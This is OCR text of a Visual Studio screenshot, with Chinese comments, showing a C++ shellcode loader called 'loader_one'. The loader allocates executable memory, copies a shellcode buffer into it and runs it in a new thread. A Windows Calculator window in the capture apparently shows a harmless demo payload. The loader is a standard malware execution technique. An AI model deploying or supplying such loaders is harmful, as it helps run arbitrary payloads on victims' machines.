 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) loa..._one
Debug x64 本地 Windows 调试器
服务器资源管理器
工具箱
源.cpp
loader_one (全局范围) wmain(int argc, TCHAR * argv[])
44
45 char* shellcode = (char*)VirtualAlloc(
46 NULL,
47 shellcode_size,
48 MEM_COMMIT,
49 PAGE_EXECUTE_READWRITE
50 );
51 // 将shellcode复制到可执行的内存页中
52 CopyMemory(shellcode, buf, shellcode_size);
53
54 hThread = CreateThread(
55 NULL, // 安全描述符
56 NULL, // 栈的大小
57 (LPTHREAD_START_ROUTINE)shellcode, // 函数
58 NULL, // 参数
59 NULL, // 线程标志
60 &dwThreadId // 线程ID
61 );
62
63 WaitForSingleObject(hThread, INFINITE); // 一直等待线程执行结束
64 return 0;
65 }
110 % 0 3 行: 65 字符: 2 空格 CRLF
输出
显示输出来源(S): 调试
“loader_one.exe”(Win32): 已加载“C:\Windows\System32\sechost.dll”。
“loader_one.exe”(Win32): 已加载“C:\Windows\System32\rpcrt4.dll”。
线程 0x4294 已退出，返回值为 0 (0x0)。
线程 0x251c 已退出，返回值为 0 (0x0)。
线程 0x4050 已退出，返回值为 0 (0x0)。
程序“[0x3FB4] loader_one.exe”已退出，返回值为 0 (0x0)。
解决方案
搜索解决
解
解决方案
属性
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =